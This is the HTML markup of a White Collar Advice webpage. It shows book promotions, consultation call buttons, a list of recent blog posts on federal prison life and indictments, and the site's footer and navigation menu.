																<a href="https://www.whitecollaradvice.com/new-york-times/">
							<img fetchpriority="high" width="300" height="300" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/Untitled-1-300x300.webp" class="attachment-medium size-medium wp-image-55160" alt="" srcset="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/Untitled-1-300x300.webp 300w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/Untitled-1-150x150.webp 150w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/Untitled-1.webp 500w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cdd3b56 e-con-full e-flex e-con e-child" data-id="cdd3b56" data-element_type="container">
				<div class="elementor-element elementor-element-83b3886 elementor-widget elementor-widget-heading" data-id="83b3886" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">And Lessons From Prison, Free!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95c4e5b elementor-widget elementor-widget-image" data-id="95c4e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.whitecollaradvice.com/the-lessons-from-prisons-book/">
							<img width="236" height="300" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/19gsn7l-book_10cz0gk0cf0gk00a000028-236x300.webp" class="attachment-medium size-medium wp-image-55161" alt="" srcset="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/19gsn7l-book_10cz0gk0cf0gk00a000028-236x300.webp 236w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/19gsn7l-book_10cz0gk0cf0gk00a000028.webp 469w" sizes="(max-width: 236px) 100vw, 236px" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-716c7cb e-flex e-con-boxed e-con e-parent" data-id="716c7cb" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bb18e43 e-con-full e-flex e-con e-child" data-id="bb18e43" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f7b1507 elementor-widget elementor-widget-image" data-id="f7b1507" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="116" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/09/audible_logo_inverse_V517446980_1.webp" class="attachment-large size-large wp-image-57861" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-b44855f elementor-widget elementor-widget-text-editor" data-id="b44855f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><span style="text-decoration: underline; color: #ffffff;"><a style="text-decoration: underline; color: #ffffff;" href="https://www.audible.com/pd/Lessons-from-Prison-Audiobook/B0CVJL4LHY" target="_blank" rel="noopener noreferrer nofollow">Lessons from Prison</a></span></li><li><span style="text-decoration: underline; color: #ffffff;"><a style="text-decoration: underline; color: #ffffff;" href="https://www.audible.com/pd/Earning-Freedom-Audiobook/B0BL8GFQBQ" target="_blank" rel="noopener noreferrer nofollow">Earning Freedom! <em>Conquering a 45-Year Prison Term</em></a></span></li></ul>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a01da5b e-flex e-con-boxed e-con e-parent" data-id="a01da5b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9aedc06 elementor-widget elementor-widget-html" data-id="9aedc06" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- TrustBox widget - Slider -->
<div class="trustpilot-widget" data-locale="en-US" data-template-id="54ad5defc6454f065c28af8b" data-businessunit-id="619809a50c5541f7f6f02a26" data-style-height="240px" data-style-width="100%" data-stars="4,5" data-review-languages="en">
  <a href="https://www.trustpilot.com/review/whitecollaradvice.com" target="_blank" rel="noopener noreferrer nofollow">Trustpilot</a>
</div>
<!-- End TrustBox widget -->				</div>
				</div>
				<div class="elementor-element elementor-element-2da30e2 elementor-widget elementor-widget-image" data-id="2da30e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="tel:+19497993277">
							<img loading="lazy" width="768" height="259" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-768x259.webp?t=1768715533" class="attachment-medium_large size-medium_large wp-image-55156" alt="" srcset="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-768x259.webp?t=1768715533 768w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-300x101.webp?t=1768715533 300w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-1024x346.webp?t=1768715533 1024w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-650x219.webp?t=1768715533 650w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime.webp?t=1768715533 1280w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a447362 elementor-align-center elementor-widget elementor-widget-button" data-id="a447362" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.whitecollaradvice.com/complimentary-consultation-call/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Click Here... Let's Talk</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-77857ba3 e-flex e-con-boxed e-con e-parent" data-id="77857ba3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-642d533 elementor-widget elementor-widget-heading" data-id="642d533" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Read Our Other Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3c4898d elementor-widget elementor-widget-bdt-post-list" data-id="3c4898d" data-element_type="widget" data-widget_type="bdt-post-list.default">
				<div class="elementor-widget-container">
							<div class="bdt-post-list-wrap" data-show-hide="{&quot;show_title&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_date&quot;:&quot;yes&quot;}">
						<div class="bdt-post-list" id="bdt-post-list-3c4898d" data-settings="{&quot;taxonomy&quot;:&quot;category&quot;,&quot;post-type&quot;:&quot;post&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;posts_per_page&quot;:6}">
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/blueprint-for-reform/" class="bdt-link"
											title="The White Paper and the Blueprint for Prison Reform">
											The White Paper and the Blueprint for Prison Reform										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>2 days ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/1-life-before-federal-prison/">1: Life Before Federal Prison</a>, <a href="https://www.whitecollaradvice.com/category/2-life-in-federal-prison/">2: Life In Federal Prison</a>, <a href="https://www.whitecollaradvice.com/category/3-life-after-federal-prison/">3: Life After Federal Prison</a>, <a href="https://www.whitecollaradvice.com/category/blog/">Blog</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/underground-economy-prison/" class="bdt-link"
											title="Understanding the Underground Economy in Federal Prison | Chapter 21">
											Understanding the Underground Economy in Federal Prison | Chapter 21										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>2 days ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/blog/">Blog</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>, <a href="https://www.whitecollaradvice.com/category/prepare-2025/">PREPARE 2025</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/food-services-commissary/" class="bdt-link"
											title="Food Services and Prison Commissary Rules Explained | Chapter 20">
											Food Services and Prison Commissary Rules Explained | Chapter 20										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>4 days ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/blog/">Blog</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>, <a href="https://www.whitecollaradvice.com/category/prepare-2025/">PREPARE 2025</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/what-to-do-after-a-federal-indictment/" class="bdt-link"
											title="What to Do After a Federal Indictment">
											What to Do After a Federal Indictment										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>4 days ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/12steps/step1/">Step1</a>, <a href="https://www.whitecollaradvice.com/category/blog/">Blog</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/the-federal-probation-interview/" class="bdt-link"
											title="The Federal Probation Interview">
											The Federal Probation Interview										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>6 days ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/uncategorised/">Uncategorised</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/life-inside-a-federal-prison-camp-first-day/" class="bdt-link"
											title="Life Inside a Federal Prison Camp After Self-Surrender | Chapter 8">
											Life Inside a Federal Prison Camp After Self-Surrender | Chapter 8										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>6 days ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/blog/">Blog</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>, <a href="https://www.whitecollaradvice.com/category/lessons-from-prison/">Lessons From Prison</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
												
				<!-- GRADIENT SPINNER -->
				<div id="bdt-loading-image" style="display: none;">
					<div class="bdt-spinner-box">
					<div class="bdt-circle-border">
						<div class="bdt-circle-core"></div>
					</div>  
					</div>
				</div>
				<!-- GRADIENT SPINNER -->
				
			</div>
		</div>

							</div>
				</div>
					</div>
				</div>
				</div>
			
</div><!-- #primary -->


	</div><!-- #content -->

	            <footer id="uicore-tb-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
			    		<div data-elementor-type="uicore-tb" data-elementor-id="36" class="elementor elementor-36" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="uicore-tb">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6acb4b18 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6acb4b18" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:300,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f94452a" data-id="f94452a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-736f4a7b  ui-split-animate ui-splitby-chars elementor-widget elementor-widget-heading" data-id="736f4a7b" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;chars&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Help from <span class="spec">Mitigation</span> Experts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50066983 elementor-widget__width-inherit elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit  ui-split-animate ui-splitby-lines elementor-widget elementor-widget-text-editor" data-id="50066983" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;lines&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Empower Yourself With Expert Mitigation and Self-Advocacy</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1337eef elementor-widget__width-auto elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="1337eef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.whitecollaradvice.com/complimentary-consultation-call/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free Mitigation Strategy Call</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-50da666 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="50da666" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/free">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Free Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-71226f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71226f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b243f2" data-id="9b243f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eef448a elementor-widget elementor-widget-text-editor" data-id="eef448a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5>Follow us on:</h5>								</div>
				</div>
		<div class="elementor-element elementor-element-54aa33f e-flex e-con-boxed e-con e-parent" data-id="54aa33f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f0e5912 elementor-view-default elementor-widget elementor-widget-icon" data-id="f0e5912" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.tiktok.com/@whitecollaradvice" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b2a309 elementor-view-default elementor-widget elementor-widget-icon" data-id="6b2a309" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://twitter.com/WCAJustinP" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf3d9fe elementor-view-default elementor-widget elementor-widget-icon" data-id="cf3d9fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/@WhiteCollarAdviceOfficial/videos" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42b0417 elementor-view-default elementor-widget elementor-widget-icon" data-id="42b0417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/whitecollaradviceteam" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-b45a5ab elementor-widget elementor-widget-text-editor" data-id="b45a5ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5><span style="color: #000000;"><a style="color: #000000;" href="tel:+19497993277" target="_blank" rel="noopener"><b>Call Now: <br />+1 (949) 799-3277</b></a></span></h5>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8283c6a" data-id="8283c6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8376813 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8376813" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/wca-timeline/">

											<span class="elementor-icon-list-text">WCA Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.prisonprofessors.org/timeline" target="_blank" rel="noopener noreferrer nofollow">

											<span class="elementor-icon-list-text">PPT Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e54a83" data-id="1e54a83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2904f56 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2904f56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/pre-sentencing-letter">

											<span class="elementor-icon-list-text">Investigation/ Pre-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/post-sentencing-letter">

											<span class="elementor-icon-list-text">Post-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reputation-management-letter">

											<span class="elementor-icon-list-text">Reputation Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prepare-for-shorter-prison-sentence/">

											<span class="elementor-icon-list-text">Dr. Phil Video Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/cooperation-resource-center/">

											<span class="elementor-icon-list-text">Cooporation Resources Center</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7626188" data-id="7626188" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bf3946 elementor-widget__width-initial elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6bf3946" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-wca">

											<span class="elementor-icon-list-text">Start Here</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog">

											<span class="elementor-icon-list-text">WCA Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/team/">

											<span class="elementor-icon-list-text">Meet the Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/the-lessons-from-prisons-book/">

											<span class="elementor-icon-list-text">Lessons from Prison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				    </footer>
            <!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div>        <div class="uicore-navigation-wrapper uicore-navbar uicore-section uicore-box uicore-mobile-menu-wrapper
                ">
			<nav class="uicore uicore-container">
				<div class="uicore-branding uicore-mobile">
                                            <a href="https://www.whitecollaradvice.com/" rel="home">
                            <img class="uicore uicore-logo"  src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice"/>
                        </a>
                    				</div>


                <div class="uicore-branding uicore-desktop">
                    				</div>



                <div class="uicore-mobile-head-right">
                    

                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                        <span class="bars">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                        </span>
                    </button>
                </div>
			</nav>
			<div class="uicore-navigation-content">
                <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
